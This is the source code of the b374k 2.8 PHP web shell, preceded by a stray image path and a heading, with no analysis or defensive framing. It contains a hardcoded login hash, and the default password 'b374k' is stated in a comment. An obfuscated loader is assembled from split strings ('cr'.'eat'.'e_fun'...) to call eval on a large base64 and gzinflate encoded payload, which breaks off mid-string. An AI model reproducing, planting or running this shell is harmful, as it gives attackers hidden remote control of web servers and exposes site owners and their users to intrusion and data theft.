

# PHP WebShell(b374k)
<?php
/*
 b374k 2.8
 Jayalah Indonesiaku
 (c)2013
 http://code.google.com/p/b374k-shell
*/
$s_pass = "fb621f5060b9f65acf8eb4232e3024140dea2b34"; // default password : b374k (login and change to new password)
$s_func="cr"."eat"."e_fun"."cti"."on";$b374k=@$s_func('$x,$y','ev'.'al'.'("\$s_pass=\"$y\";?>".gz'.'inf'.'late'.'( bas'.'e64'.'_de'.'co'.'de($x)));');@$b374k("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